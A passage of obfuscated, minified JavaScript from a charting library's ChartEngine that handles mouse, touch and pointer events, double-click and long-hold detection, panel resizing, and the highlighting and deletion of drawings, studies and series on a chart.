{if(x9z.isSurface){e$7="po";e$7+="intere";e$7+="nter";N8R="mouseu";N8R+="p";Q5p="m";Q5p+="o";Q5p+="use";Q5p+="enter";W65("mousemove",function(b62){n0B.msMouseMoveProxy(b62);});W65(Q5p,function(I8t){n0B.msMouseMoveProxy(I8t);});W65("mousedown",function(b0H){P35.D2l();n0B.msMouseDownProxy(b0H);});W65(N8R,function(E3I){P35.D2l();n0B.msMouseUpProxy(E3I);});W65("pointerdown",function(K2K){P35.D2l();return n0B.startProxy(K2K);});W65("pointermove",function(v5k){P35.D2l();n0B.moveProxy(v5k);});W65(e$7,function(l2K){P35.D2l();return n0B.moveProxy(l2K);});W65("pointerup",function(V8Q){return n0B.endProxy(V8Q);});}else {q5M="touc";q5M+="hend";if(!x9z.isMobile){M4A="mo";M4A+="useu";M4A+="p";W65("mousemove",function(J02){n0B.iosMouseMoveProxy(J02);});W65("mouseenter",function(K1m){P35.D2l();n0B.iosMouseMoveProxy(K1m);});W65("mousedown",function(L47){n0B.iosMouseDownProxy(L47);});W65(M4A,function(Y0S){n0B.iosMouseUpProxy(Y0S);});}W65("touchstart",function(S8Y){n0B.touchstart(S8Y);});W65("touchmove",function(E53){n0B.touchmove(E53);});W65(q5M,function(Y$3){P35.Z2s();n0B.touchend(Y$3);});W65("pointerdown",function(L6f){var K8C,z0Q,m8o;P35.Z2s();K8C=1302855121;z0Q=729257955;m8o=2;for(var g$1=1;P35.a0(g$1.toString(),g$1.toString().length,67766) !== K8C;g$1++){n0B.touchPointerType=L6f.pointerType;m8o+=2;}if(P35.a0(m8o.toString(),m8o.toString().length,"80223" >> 64) !== z0Q){n0B.touchPointerType=L6f.pointerType;}n0B.touchPointerType=L6f.pointerType;});if(w0y){w0y.removeAttribute("onMouseOver");w0y.removeAttribute("onMouseOut");}if(F7M){F7M.removeAttribute("onMouseOver");F7M.removeAttribute("onMouseOut");}}}R0u=x9z.wheelEvent;if(this.captureMouseWheelEvents){W65(R0u,function(s7n){n0B.mouseWheel(s7n);},{passive:!!0});}};x9z.ChartEngine.prototype.mousedown=function(v8D){var z7j,b$X,Y5V,k$5,g3V,l6I,w37,e4E,Z0t;z7j="mous";z7j+="e";z7j+="dow";z7j+="n";b$X="mo";b$X+="us";b$X+="edo";b$X+="wn";if(this.runPrepend(b$X,arguments)){return;}this.grabOverrideClick=!({});if(!this.displayInitialized){return;}if(!this.displayCrosshairs){return;}if(this.repositioningDrawing){return;}if(this.editingAnnotation){return;}if(v8D.button && v8D.button >= 2){return;}Y5V=this.container.getBoundingClientRect();P35.D2l();this.top=Y5V.top;this.left=Y5V.left;this.right=this.left + this.width;this.bottom=this.top + this.height;if(v8D.clientX >= this.left && v8D.clientX <= this.right && v8D.clientY >= this.top && v8D.clientY <= this.bottom){this.insideChart=!!1;}else {this.insideChart=![];return;}if(!this.currentPanel){return;}if(this.manageTouchAndMouse && v8D && v8D.preventDefault && this.captureTouchEvents){v8D.preventDefault();}this.mouseTimer=Date.now();this.longHoldTookEffect=!({});this.hasDragged=!!"";this.userPointerDown=!![];if(this.openDialog === ""){this.registerPointerEvent({x:v8D.clientX,y:v8D.clientY,time:this.mouseTimer},"down");}k$5=this.currentPanel.chart;for(var t8p=0;t8p < this.drawingObjects.length;t8p++){g3V=this.drawingObjects[t8p];if(g3V.highlighted && !g3V.permanent){if(this.cloneDrawing){l6I=x9z.ChartEngine.drawingTools[g3V.name];w37=new l6I();w37.reconstruct(this,g3V.serialize());this.drawingObjects.push(w37);this.activateRepositioning(w37);w37.repositioner=g3V.repositioner;return;}e4E=this.currentVectorParameters.vectorType;if(!x9z.Drawing || !e4E || !x9z.Drawing[e4E] || !new x9z.Drawing[e4E]().dragToDraw){this.activateRepositioning(g3V);return;}}}Z0t=this.mainSeriesRenderer || ({});var {baselineHelper:z4P}=this;if(z4P.size){if(this.findBaselineHandle(v8D,!!({}))){return;}}if(this.controls.anchorHandles){var {anchorHandles:Y26}=this.controls;for(var A$7 in Y26){var {handle:F7i, sd:f45, highlighted:M6n}=Y26[A$7];if(M6n){this.repositioningAnchorSelector={sd:f45};F7i.classList.add("stx-grab");return;}}}if(this.drawingClick){if(this.currentPanel.subholder === v8D.target){this.drawingClick(this.currentPanel,this.cx,this.cy);}if(this.activeDrawing && this.activeDrawing.dragToDraw){return;}}this.grabbingScreen=!"";k$5.spanLock=!!"";this.yToleranceBroken=!({});this.grabStartX=v8D.clientX;this.grabStartY=v8D.clientY;this.grabStartMicropixels=this.micropixels;this.grabStartScrollX=k$5.scroll;this.grabStartScrollY=this.currentPanel.yAxis.scroll;this.grabStartCandleWidth=this.layout.candleWidth;this.grabStartYAxis=this.whichYAxis(this.currentPanel);this.grabStartZoom=this.grabStartYAxis?this.grabStartYAxis.zoom:0;this.grabStartPanel=this.currentPanel;setTimeout((function(D7D){P35.Z2s();return function(){D7D.grabbingHand();};})(this),100);if(this.swipeStart){this.swipeStart(k$5);}if(this.longHoldTime || this.longHoldTime === +"0"){this.startLongHoldTimer();}this.runAppend(z7j,arguments);};x9z.ChartEngine.prototype.mousemove=function(J_M){var K2p,u_Q;K2p="e";K2p+="nt";K2p+="er";u_Q=J_M;x9z.ChartEngine.crosshairX=u_Q.clientX;x9z.ChartEngine.crosshairY=u_Q.clientY;if(u_Q.type.toLowerCase().indexOf(K2p) > -1){this.positionCrosshairsAtPointer();return;}P35.D2l();if(this.runPrepend("mousemove",arguments)){return;}if(!this.displayInitialized){return;}if(this.openDialog !== ""){return;}if(this.baselineHelper.size){this.findBaselineHandle(u_Q);}if(this.grabbingScreen && u_Q.buttons !== 1){this.cancelLongHold=!0;this.displayDragOK();this.grabbingScreen=![];this.findHighlights(!1,!![]);}this.mousemoveinner(u_Q.clientX,u_Q.clientY);this.runAppend("mousemove",arguments);};x9z.ChartEngine.prototype.mouseup=function(x_h){var c3R,R_H,A9R,Z7I,R$o,j1v,J8n,t3O,o3N,L7y,m_S,S0H,Y_w,C8c,U34,P1c,d5_;if(this.runPrepend("mouseup",arguments)){return;}this.swipe.end=!!({});this.cancelLongHold=!!1;if(this.repositioningDrawing){if(!this.currentVectorParameters.vectorType || Date.now() - this.mouseTimer > ("250" ^ 0)){this.changeOccurred("vector");x9z.clearCanvas(this.chart.tempCanvas,this);this.activateRepositioning(null);c3R=362546554;R_H=128862428;A9R=2;for(var R0V=1;P35.Z1(R0V.toString(),R0V.toString().length,"46474" ^ 0) !== c3R;R0V++){this.adjustDrawings();this.draw();return;}if(P35.Z1(A9R.toString(),A9R.toString().length,3284) !== R_H){this.adjustDrawings();this.draw();return;}}this.activateRepositioning(null);}if(this.repositioningBaseline){Z7I="m";Z7I+="ountain";R$o=1978397604;P35.I6K(6);j1v=-P35.A7x(0,"1165309356");J8n=2;for(var Q9i="1" * 1;P35.Z1(Q9i.toString(),Q9i.toString().length,1772) !== R$o;Q9i++){var {handle:H1j}=this.repositioningBaseline;J8n+=2;}if(P35.a0(J8n.toString(),J8n.toString().length,52433) !== j1v){var {handle:H1j}=this.repositioningBaseline;}this.repositioningBaseline=null;H1j.classList.remove("stx-grab");t3O=this.mainSeriesRenderer || ({});if(t3O.params && t3O.params.baseline && t3O.params.type != Z7I){}this.draw();return;}if(this.repositioningAnchorSelector){x9z.Studies.repositionAnchor(this,this.repositioningAnchorSelector.sd);this.repositioningAnchorSelector=null;Object.values(this.controls.anchorHandles).forEach(({handle:N_q})=>{return N_q.classList.remove("stx-grab");});this.findHighlights();return;}o3N=this.userPointerDown;this.userPointerDown=!!0;if(!this.displayInitialized){return;}L7y=this.backOutY(x_h.clientY);m_S=this.backOutX(x_h.clientX);S0H=x_h.which && x_h.which >= 2 || x_h.button && x_h.button >= 2;Y_w=this.openDialog !== "";if(!Y_w && !S0H){this.registerPointerEvent({x:x_h.clientX,y:x_h.clientY,time:Date.now()},"up");}C8c=this.isDoubleClick();this.grabbingScreen=![];if(this.highlightedDraggable){if(this.dragPlotOrAxis){this.dragPlotOrAxis(m_S,L7y);}this.currentPanel=this.whichPanel(L7y);}U34=this.currentPanel;this.grabStartYAxis=null;this.displayDragOK();if(this.openDialog !== ""){if(this.insideChart){this.container.classList.remove("stx-drag-chart");}return;}if(this.grabOverrideClick){if(!this.overXAxis && !this.overYAxis && this.swipeRelease){this.swipeRelease();}this.container.classList.remove("stx-drag-chart");this.grabOverrideClick=!!0;this.doDisplayCrosshairs();this.updateChartAccessories();return;}if(this.insideChart){this.container.classList.remove("stx-drag-chart");}if(x9z.ChartEngine.resizingPanel){this.releaseHandle();return;}if(S0H || x_h.ctrlKey){if(this.anyHighlighted && this.bypassRightClick !== !!({})){this.rightClickHighlighted();if(x_h.preventDefault && this.captureTouchEvents){x_h.preventDefault();}x_h.stopPropagation();return ![];}this.dispatch("rightClick",{stx:this,panel:U34,x:m_S,y:L7y});return !![];}if(x_h.clientX < this.left || x_h.clientX > this.right){return;}if(x_h.clientY < this.top || x_h.clientY > this.bottom){return;}P1c=U34 && U34.subholder === x_h.target;if(C8c && (P1c || this.overYAxis || this.overXAxis)){this.doubleClick({button:x_h.button,x:m_S,y:L7y});}else {if(o3N && P1c){if(!this.longHoldTookEffect || this.activeDrawing){this.drawingClick(U34,m_S,L7y);}if(!this.longHoldTookEffect && this.activeMarker){this.activeMarker.click({cx:m_S,cy:L7y,panel:U34});}}if(!this.longHoldTookEffect && !this.activeDrawing){d5_="t";d5_+="a";d5_+="p";this.dispatch(d5_,{stx:this,panel:U34,x:m_S,y:L7y});}}this.runAppend("mouseup",arguments);};x9z.ChartEngine.prototype.registerPointerEvent=function(K2i,y_D){if(this.pointerEvents[y_D].length > 1){this.pointerEvents[y_D].pop();}this.pointerEvents[y_D].unshift(K2i);};x9z.ChartEngine.prototype.resetPointerEvent=function(P6K){P35.D2l();this.pointerEvents[P6K].splice(0);};x9z.ChartEngine.prototype.isDoubleClick=function(y1M){var R0h,J7p;R0h=y1M?1200:400;var {up:E5K, down:N3s}=this.pointerEvents;this.cancelTouchSingleClick=!({});if(E5K.length < 2 || N3s.length < 2){return !"1";}J7p=N3s[0].time - E5K[1].time < this.doubleClickTime && Math.pow(E5K[1].x - E5K[0].x,2) + Math.pow(E5K[1].y - E5K[0].y,2) <= R0h && E5K[1].time - N3s[1].time < this.longHoldTime && E5K[0].time - N3s[0].time < this.longHoldTime;if(J7p){this.resetPointerEvent("up");this.resetPointerEvent("down");this.cancelTouchSingleClick=!!({});}return J7p;};x9z.ChartEngine.prototype.doubleClick=function(c4H,s5a,F17){var y5B;if(this.runPrepend("doubleClick",arguments)){return;}if(this.editingAnnotation){return;}if(x9z.ChartEngine.drawingLine){return this.undo();}if(this.activeDrawing){return;}P35.D2l();y5B=this.activeMarker && this.activeMarker.doubleClick({cx:s5a,cy:F17,panel:this.currentPanel});if(!y5B){this.dispatch("doubleClick",{stx:this,button:c4H,x:s5a,y:F17});}this.runAppend("doubleClick",arguments);};x9z.ChartEngine.prototype.handleMouseOut=function(P70){P35.D2l();var j3W,x_T,b7o,s9G,b_B;P70=P70 || window.event;if(!x9z.withinElement(this.chart.container,P70.pageX,P70.pageY)){if(this.runPrepend("handleMouseOut",arguments)){return;}if(!this.grabbingScreen){this.findHighlights(null,!!({}));}this.undisplayCrosshairs();this.touches=[];this.touching=![];if(this.activeDrawing && this.userPointerDown){j3W=-699993057;P35.i$u(12);x_T=P35.A7x("1213353745",0);b7o=2;for(var x2b=1;P35.Z1(x2b.toString(),x2b.toString().length,67207) !== j3W;x2b++){this.userPointerDown=![];this.drawingLine=![];s9G=this.backOutY(P70.pageY);b_B=this.backOutX(P70.pageX);this.drawingClick(this.currentPanel,b_B,s9G);b7o+=+"2";}if(P35.a0(b7o.toString(),b7o.toString().length,25728) !== x_T){this.userPointerDown=!![];this.drawingLine=!![];s9G=this.backOutY(P70.pageY);b_B=this.backOutX(P70.pageX);this.drawingClick(this.currentPanel,b_B,s9G);}}if(this.repositioningAnchorSelector){this.repositioningAnchorSelector=null;}this.insideChart=![];this.overYAxis=![];this.overXAxis=!({});this.displaySticky();this.runAppend("handleMouseOut",arguments);}};x9z.ChartEngine.prototype.startLongHoldTimer=function(){var B_P,x40;B_P=this;P35.Z2s();this.cancelLongHold=!({});if(this.longHoldTimeout){clearTimeout(this.longHoldTimeout);}x40=function(){if(B_P.cancelLongHold){return;}B_P.longHoldTookEffect=!!1;B_P.dispatch("longhold",{stx:B_P,panel:B_P.currentPanel,x:B_P.cx,y:B_P.cy});B_P.displayDragOK();};if(this.longHoldTime){this.longHoldTimeout=setTimeout(x40,this.longHoldTime);}else if(this.longHoldTime === 0){x40();}};x9z.ChartEngine.prototype.grabHandle=function(W0l){if(this.runPrepend("grabHandle",arguments)){return;}if(!W0l){return;}x9z.ChartEngine.crosshairY=W0l.top + this.top;x9z.ChartEngine.resizingPanel=W0l;W0l.handle.classList.add("stx-grab");this.runAppend("grabHandle",arguments);};x9z.ChartEngine.prototype.grabbingHand=function(){P35.D2l();if(!this.allowScroll){return;}if(!this.grabbingScreen){return;}if(x9z.touchDevice){return;}this.container.classList.add("stx-drag-chart");};x9z.ChartEngine.prototype.releaseHandle=function(){var V3y,r8t,m2a,l9j;V3y="rele";V3y+="a";V3y+="s";V3y+="eHandle";if(this.runPrepend(V3y,arguments)){return !!"1";}x9z.clearCanvas(this.chart.tempCanvas,this);r8t=+"469611430";m2a=-1086899131;l9j=2;for(var R1z=1;P35.a0(R1z.toString(),R1z.toString().length,63975) !== r8t;R1z++){this.resizePanels();if(x9z.ChartEngine.resizingPanel){x9z.ChartEngine.resizingPanel.handle.classList.remove("");}l9j+=2;}if(P35.a0(l9j.toString(),l9j.toString().length,83343) !== m2a){this.resizePanels();if(x9z.ChartEngine.resizingPanel){x9z.ChartEngine.resizingPanel.handle.classList.remove("");}}this.resizePanels();if(x9z.ChartEngine.resizingPanel){x9z.ChartEngine.resizingPanel.handle.classList.remove("stx-grab");}x9z.ChartEngine.resizingPanel=null;this.runAppend("releaseHandle",arguments);};x9z.ChartEngine.prototype.findHighlights=function(Q2N,q_z){var M_J,v73,s$Z,r_1,H7q,U1J,B8x,a07,h32,M1G,N3Z,F_D,Q$M,r4t,G_W,e94,p33,y77,g8x,M6Z,S3Z,L$J,B1z,A0O,P3_,v2G,C_E,b4o,b9Q,o6M,H66,h1a,E00,r2P,W2O,f9d,z0r,E2L,c1c,i9A,q6S,v_P,Z9C,p1c,B$l;M_J="dra";M_J+="w";M_J+="i";M_J+="ng";v73=this.preferences[Q2N?"highlightsTapRadius":"highlightsRadius"];this.highlightViaTap=Q2N;var {cx:o$z, cy:d_H}=this;this.anyHighlighted=![];if(!this.currentPanel){return;}var {chart:k8W}=this.currentPanel;if(this.activeDrawing){q_z=!!({});}s$Z=!!"";r_1=null;H7q=q_z?{}:{forceShow:!!1,type:M_J};U1J={x0:this.tickFromPixel(o$z - v73,k8W),x1:this.tickFromPixel(o$z + v73,k8W),y0:this.valueFromPixel(d_H - v73,this.currentPanel),y1:this.valueFromPixel(d_H + v73,this.currentPanel),cx0:o$z - v73,cx1:o$z + v73,cy0:d_H - v73,cy1:d_H + v73,r:v73};if(this.repositioningDrawing && U1J.x1 - U1J.x0 < "2" >> 64){U1J.x1++;U1J.x0--;}else if(U1J.x1 == U1J.x0){U1J.x0-=+"0.5";U1J.x1+=0.5;}B8x=this.markerHelper && this.markerHelper.chartMap[k8W.name] && this.markerHelper.chartMap[k8W.name].markers;if(!k8W.hideDrawings){for(var s4z=this.drawingObjects.length - 1;s4z >= +"0";s4z--){a07=this.drawingObjects[s4z];if(!this.panels[a07.panelName])continue;if(this.repositioningDrawing && this.repositioningDrawing != a07)continue;h32=a07.highlighted;M1G=a07.panelName == this.currentPanel.name;a07.repositioner=a07.intersected(this.crosshairTick,this.crosshairValue,U1J);M1G=M1G && a07.repositioner;if(!q_z && M1G){if(h32){r_1=a07;if(this.anyHighlighted && this.singleDrawingHighlight){a07.highlighted=!1;}if(a07.highlighted && a07.highlighted != h32){s$Z=!!"1";}}else if(h32 != a07.highlight(!![])){if(!r_1){r_1=a07;}if(this.anyHighlighted && this.singleDrawingHighlight){a07.highlighted=!({});}s$Z=!!1;}this.anyHighlighted=!0;}else {if(h32 != a07.highlight(!!0)){s$Z=!!"1";}}if(a07.highlighted){H7q.noDelete=a07.permanent;H7q.noEdit=!this.callbackListeners.drawingEdit.length;}}}for(N3Z in this.layout.studies){F_D=this.layout.studies[N3Z];F_D.prev=F_D.highlight;F_D.highlight=this.yaxisMatches(F_D,this.grabStartYAxis);}for(N3Z in k8W.seriesRenderers){e94=k8W.seriesRenderers[N3Z];e94.params.highlight=this.yaxisMatches(e94,this.grabStartYAxis);for(var Y9O=0;Y9O < e94.seriesParams.length;Y9O++){G_W=e94.seriesParams[Y9O];G_W.prev=G_W.highlight;G_W.highlight=e94.params.highlight;}}for(Q$M=0;B8x && Q$M < B8x.length;Q$M++){r4t=B8x[Q$M];if(!r4t.params.box)continue;this.activeMarker=null;r4t.prev=B8x[Q$M].highlight;r4t.highlight=!1;}if(this.markerHelper){this.markerHelper.highlighted=[];}this.highlightedDataSetField=null;this.highlightedDraggable=null;if(!q_z && !this.anyHighlighted && this.controls.anchorHandles){for(var g8k in this.controls.anchorHandles){p33=this.controls.anchorHandles[g8k];var {handle:k7c, sd:N69}=p33;y77=this.resolveX(o$z);g8x=this.resolveY(d_H);if(k7c){var {left:q3s, top:e24, right:T6s, bottom:k58}=k7c.getBoundingClientRect();if(x9z.boxIntersects(q3s,e24,T6s,k58,y77,g8x,y77,g8x)){p33.highlighted=!!"1";this.anyHighlighted=!![];s$Z=!![];H7q={message:N69.name,type:"anchorHandle"};continue;}if(p33.highlighted === !![]){p33.highlighted=!!0;s$Z=!![];}}}}if(!q_z && !this.anyHighlighted && k8W.dataSegment){M6Z=this.barFromPixel(o$z);if(M6Z >= 0 && M6Z < k8W.dataSegment.length){for(N3Z in this.overlays){F_D=this.overlays[N3Z];if(F_D.panel != this.currentPanel.name)continue;if(F_D.study.isHighlighted === ![])continue;else if(typeof F_D.study.isHighlighted == "function"){if(F_D.study.isHighlighted(this,o$z,d_H)){F_D.highlight=!!"1";this.anyHighlighted=!!({});}continue;}L$J=k8W.dataSegment[M6Z];if(!L$J)continue;for(var V4H in F_D.outputMap){if(O1q.call(this,M6Z,U1J,V4H,F_D.getYAxis(this))){if(F_D.name != F_D.panel){this.anyHighlighted=!!1;}F_D.highlight=V4H;break;}}if(F_D.highlight){this.highlightedDataSetField=V4H;break;}}for(N3Z in k8W.seriesRenderers){if(this.highlightedDataSetField)break;B1z=k8W.seriesRenderers[N3Z];A0O=B1z.params.panel;if(B1z == this.mainSeriesRenderer)continue;if(!B1z.params.highlightable && !this.currentVectorParameters.vectorType)continue;if(A0O != this.currentPanel.name)continue;for(Q$M=0;Q$M < B1z.seriesParams.length;Q$M++){P3_="-";P3_+="-";P3_+=">";G_W=B1z.seriesParams[Q$M];v2G=G_W.field;if(!v2G && !B1z.highLowBars){v2G=this.defaultPlotField || "Close";}if(G_W.symbol && G_W.subField){v2G+=P3_ + G_W.subField;}C_E=B1z.params.yAxis;if(!C_E && A0O){C_E=this.panels[A0O].yAxis;}if(B1z.params.step && M6Z > 0){if(!B1z.caches[G_W.id])continue;S3Z=B1z.caches[G_W.id][M6Z];if(!S3Z && S3Z !== 0)continue;P35.I6K(6);b4o=B1z.caches[G_W.id][P35.k4Z(1,M6Z)];if((b4o || b4o === 0) && d_H + v73 >= S3Z && d_H - v73 <= b4o || d_H - v73 <= S3Z && d_H + v73 >= b4o){G_W.highlight=!!1;this.anyHighlighted=!![];}}else if(O1q.call(this,M6Z,U1J,v2G,C_E,B1z,G_W.id)){G_W.highlight=!!"1";this.anyHighlighted=!!({});}if(G_W.highlight){this.highlightedDataSetField=v2G;break;}}}}}o6M=this.preferences.dragging;for(N3Z in this.overlays){F_D=this.overlays[N3Z];if(F_D.highlight){this.anyHighlighted=!!"1";h1a=F_D.inputs.display || F_D.name;h1a=this.translateIf(h1a);H7q={message:h1a,noDelete:F_D.permanent,noEdit:!F_D.editFunction,type:"study"};r_1=null;if(o6M === !"" || o6M && o6M.study){b9Q=F_D;}H66=F_D.getYAxis(this);}if(F_D.prev != F_D.highlight){s$Z=!!({});}}for(N3Z in k8W.seriesRenderers){E00=k8W.seriesRenderers[N3Z];r2P=E00.params.yAxis?E00.params.yAxis.textStyle:null;for(var z_y=0;z_y < E00.seriesParams.length;z_y++){G_W=E00.seriesParams[z_y];if(E00.params.highlightable && G_W.highlight){W2O="s";W2O+="eries";f9d="a";f9d+="u";f9d+="to";this.anyHighlighted=!!({});z0r=G_W.color || r2P;if(z0r == f9d){z0r=this.defaultColor;}if(G_W.opacity && G_W.opacity !== 1){z0r=x9z.hexToRgba(x9z.colorToHex(z0r),parseFloat(G_W.opacity));}H7q={message:G_W.display || G_W.symbol,backgroundColor:z0r,noDelete:G_W.permanent,type:W2O};r_1=null;if(o6M === !!({}) || o6M && o6M.series){b9Q=E00;E00.params.highlight=!0;}H66=E00.getYAxis(this);}if(G_W.prev != G_W.highlight){s$Z=!0;}}}for(N3Z in this.plugins){E2L=this.plugins[N3Z];c1c={};if(E2L.findHighlights){c1c=E2L.findHighlights(this,Q2N,q_z);if(c1c.somethingChanged){s$Z=!![];}if(c1c.anyHighlighted){this.anyHighlighted=!!({});H7q=c1c.stickyArgs || ({});}}}function O1q(Z_j,t3l,R07,e0L,j_Z,z8D){var Z_g,f_u,N9q,H3A,j$N,t8T,i3L,W0X,P$v,C5_,i4O,d22,v7Y,k7I,X7k,b6w,a6c,u0x,D78,P$7,p3b,w6t;Z_g=this.chart;f_u=this.currentPanel;if(!e0L){e0L=f_u.yAxis;}N9q=R07.split("-->");H3A=N9q[0];j$N=N9q[1];if(!j$N){j$N="Close";}t8T=Z_g.dataSegment[M6Z];d22=null;v7Y=null;k7I=null;P35.I6K(31);X7k=new Array(P35.k4Z(3,"3"));b6w=j_Z && j_Z.caches[z8D];if(t8T && b6w){P$v=b6w[M6Z];d22=t8T.tick;if(P$v || P$v === 0){X7k[0]=1;}for(a6c=M6Z - 1;a6c >= +"0";a6c--){if(b6w[a6c] || b6w[a6c] === 0){C5_=b6w[a6c];P35.i$u(86);v7Y=P35.k4Z(d22,a6c,M6Z);X7k[1]=+"1";break;}}for(a6c=M6Z + ("1" - 0);a6c < Z_g.dataSegment.length;a6c++){if(b6w[a6c] || b6w[a6c] === 0){i4O=b6w[a6c];P35.I6K(86);k7I=P35.k4Z(d22,a6c,M6Z);P35.i$u(1);X7k[P35.A7x(1,"2")]=+"1";break;}}}if(v7Y === null){i3L=this.getPreviousBar.call(this,Z_g,R07,M6Z);if(i3L){v7Y=i3L.tick;C5_=L1k(i3L);}}if(k7I === null){W0X=this.getNextBar.call(this,Z_g,R07,M6Z);if(W0X){k7I=W0X.tick;i4O=L1k(W0X);}}if(v7Y === null && k7I === null){return ![];}if(!b6w){P$v=L1k(t8T);C5_=L1k(i3L);i4O=L1k(W0X);d22=t8T.tick;if(i3L){v7Y=i3L.tick;}if(W0X){k7I=W0X.tick;}}if(!C5_ && C5_ !== +"0"){C5_=0;v7Y=0;}if(!i4O && i4O !== 0){if(P$v || P$v === 0){i4O=P$v;X7k[+"2"]=X7k[0];}else {i4O=C5_;P35.I6K(2);X7k[P35.k4Z("2",0)]=X7k[+"1"];}if(z8D && Z_g.series[z8D].parameters.extendToEndOfDataSet){P35.i$u(87);var l_Y=P35.A7x(2,36,9,19,1);k7I=Z_g.dataSet.length - l_Y;}else {k7I=v7Y;}}if(!P$v && P$v !== "0" - 0){P$v=i4O;d22=k7I;X7k[0]=X7k[2];if(C5_ === 0 && v7Y === 0){C5_=P$v;v7Y=d22;X7k[1]=X7k[0];}}u0x=this.pixelFromTransformedValue.bind(this);D78=this.valueFromPixel.bind(this);P$v=D78(X7k[0]?P$v:u0x(P$v,f_u,e0L),f_u);C5_=D78(X7k[1]?C5_:u0x(C5_,f_u,e0L),f_u);i4O=D78(X7k[2]?i4O:u0x(i4O,f_u,e0L),f_u);P$7=x9z.convertBoxToPixels(this,f_u.name,t3l);p3b=x9z.convertBoxToPixels(this,f_u.name,{x0:v7Y,y0:C5_,x1:d22,y1:P$v});function L1k(o6U){var O9r;if(!o6U){return null;}O9r=o6U[H3A];if(O9r && (O9r[j$N] || O9r[j$N] === ("0" | 0))){O9r=O9r[j$N];}if(j_Z && j_Z.getBasis){O9r+=j_Z.getBasis(o6U,H3A,j$N);}if(!Z_g.transformFunc || e0L != Z_g.yAxis){return O9r;}else if(o6U.transform && (H3A in o6U.transform)){O9r=o6U.transform[H3A];if(O9r && (O9r[j$N] || O9r[j$N] === 0)){O9r=O9r[j$N];}return O9r;}P35.Z2s();return Z_g.transformFunc(this,Z_g,O9r);}w6t=x9z.convertBoxToPixels(this,f_u.name,{x0:d22,y0:P$v,x1:k7I,y1:i4O});if(x9z.boxIntersects(P$7.x0,P$7.y0,P$7.x1,P$7.y1,p3b.x0,p3b.y0,p3b.x1,p3b.y1,"segment") || x9z.boxIntersects(P$7.x0,P$7.y0,P$7.x1,P$7.y1,w6t.x0,w6t.y0,w6t.x1,w6t.y1,"segment")){return !![];}return !1;}i9A=this.whichPanel(d_H);q6S=this.whichYAxis(i9A,o$z);if(!H66){H66=q6S;}P35.D2l();if(this.currentBaseline){H66=this.currentBaseline.getYAxis(this);}if(H66){if(!H66.highlight){s$Z=!0;}H66.highlight=!![];}v_P=[];for(var K7_ in this.panels){v_P=v_P.concat(this.panels[K7_].yaxisLHS).concat(this.panels[K7_].yaxisRHS);}for(N3Z="0" >> 64;N3Z < v_P.length;N3Z++){if(H66 == v_P[N3Z] && !q_z)continue;if(v_P[N3Z].highlight){s$Z=!0;}v_P[N3Z].highlight=!!0;}for(Q$M=0;B8x && Q$M < B8x.length;Q$M++){r4t=B8x[Q$M];Z9C=r4t.params.box;if(!Z9C)continue;if(r4t.params.panelName !== this.currentPanel.name)continue;p1c=x9z.convertBoxToPixels(this,this.currentPanel.name,U1J);if(x9z.boxIntersects(p1c.x0,p1c.y0,p1c.x1,p1c.y1,Z9C.x0,Z9C.y0,Z9C.x1,Z9C.y1)){this.activeMarker=r4t;r4t.highlight=!"";this.markerHelper.highlighted.push(r4t);}if(r4t.prev != r4t.highlight){s$Z=!![];}}if(s$Z){this.draw();H7q.panel=i9A;if(this.anyHighlighted && !this.grabStartYAxis){H7q.panel=i9A;}else {H7q={};}this.displaySticky(H7q);this.clearMeasure();if(r_1){r_1.measure();}}if((o6M === !![] || o6M && o6M.yaxis) && q6S && !q6S.noDraw){this.anyHighlight=!!1;b9Q=q6S;}if(!this.anyHighlighted){this.setMeasure();}if(b9Q && !i9A.noDrag){if(this.longHoldTookEffect && !this.cancelLongHold){if(b9Q.params){if(b9Q.params.dependentOf){b9Q=k8W.seriesRenderers[b9Q.params.dependentOf];b9Q.params.highlight=!!({});}for(N3Z in k8W.seriesRenderers){if(k8W.seriesRenderers[N3Z].params.dependentOf == b9Q.params.name){k8W.seriesRenderers[N3Z].params.highlight=!![];}}}this.highlightedDraggable=b9Q;if(b9Q.getDependents){B$l=b9Q.getDependents(this,!![]);for(N3Z in this.overlays){F_D=this.overlays[N3Z];if(B$l.indexOf(F_D) > -1){F_D.highlight=!0;}}}}this.container.classList.add("stx-draggable");}else {this.container.classList.remove("stx-draggable");}this.highlightedDataSetField=this.adjustHighlightedDataSetField(this.highlightedDataSetField);this.displayDrawOK();};x9z.ChartEngine.prototype.rightClickHighlighted=function(){P35.D2l();if(this.runPrepend("rightClickHighlighted",arguments)){return;}this.deleteHighlighted(!!"1");this.runAppend("rightClickHighlighted",arguments);};x9z.ChartEngine.prototype.deleteHighlighted=function(e3a,e0t){var h$K,W4i,j$o,g6a,I52,M6z,R$k,E2r,w97,n0s,w0H,r9h;if(this.runPrepend("deleteHighlighted",arguments)){return;}P35.Z2s();this.cancelTouchSingleClick=!!"1";x9z.clearCanvas(this.chart.tempCanvas,this);h$K=this.bypassRightClick === !"1";if(h$K || !this.bypassRightClick.drawing){for(var U5_=this.drawingObjects.length - "1" * 1;U5_ >= +"0";U5_--){W4i=this.drawingObjects[U5_];if(!W4i.highlighted)continue;if(e3a){this.rightClickDrawing(W4i,e0t);}else if(!W4i.permanent){j$o=W4i.abort();if(!j$o){g6a=this.exportDrawings();this.drawingObjects.splice(U5_,1);this.undoStamp(g6a,this.exportDrawings());}this.changeOccurred("vector");}}}if(h$K || !this.bypassRightClick.study){for(var l_3 in this.overlays){I52=this.overlays[l_3];if((I52.overlay || I52.underlay) && I52.highlight && !I52.permanent){if(e3a || e0t){this.rightClickOverlay(l_3,e0t);}else {this.removeOverlay(l_3);}}}}M6z=this.currentPanel.chart;if(h$K || !this.bypassRightClick.series){for(var k8i in M6z.seriesRenderers){R$k=M6z.seriesRenderers[k8i];if(R$k.params.highlightable){E2r=this.panels[R$k.params.panel];w97=E2r && E2r.yAxis.name;for(var F$c=R$k.seriesParams.length - 1;F$c >= 0;F$c--){n0s=R$k.seriesParams[F$c];if((R$k.params.highlight || n0s.highlight) && !n0s.permanent){R$k.removeSeries(n0s.id);if(R$k.seriesParams.length < 1){this.removeSeriesRenderer(R$k);if(R$k.params.name == w97){this.electNewPanelOwner(R$k.params.panel);}else {this.checkForEmptyPanel(R$k.params.panel);w0H=this.getYAxisByName(E2r,R$k.params.name);if(w0H){w0H.name=w0H.studies[0] || w0H.renderers[1];}}}}}}}}this.draw();this.resizeChart();this.clearMeasure();r9h=this.controls.mSticky;if(r9h){r9h.style.display="none";r9h.children[0].innerHTML="";}this.runAppend("deleteHighlighted",arguments);};x9z.ChartEngine.prototype.displayDragOK=function(O$n){var 